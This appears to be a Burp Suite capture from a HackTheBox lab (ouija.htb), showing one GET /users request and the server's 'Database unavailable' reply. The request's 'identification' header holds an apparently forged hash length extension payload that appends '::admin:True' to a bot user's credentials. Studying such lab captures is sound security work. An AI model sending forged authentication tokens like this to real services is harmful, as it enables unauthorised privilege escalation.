 Request
Pretty Raw Hex Hackvertor \n
1 GET /users HTTP/1.1
2 Host: ouija.htb:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 ihash: 14be2f4a24f876a07a5570cc2567e18671b15e0e005ed92f10089533c1830c0b
5 identification:
NjI2Zjc0MzEzYTYyNmY3NDgwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDBmODNhM2E2MTY0
NmQ2OTZlM2E1NDcyNzU2NQo=
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
7 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
8 Accept-Encoding: gzip, deflate, br
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 If-None-Match: W/"19-MSxtr7/B/C28D2L7ZPuhkY77ktU"
12
13
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 34
5 ETag: W/"22-7EAEclfgg9q4ZBOBc2bfWPvYc5Q"
6 Date: Wed, 06 Dec 2023 14:29:39 GMT
7 Connection: close
8
9 {
"message":"Database unavailable"
}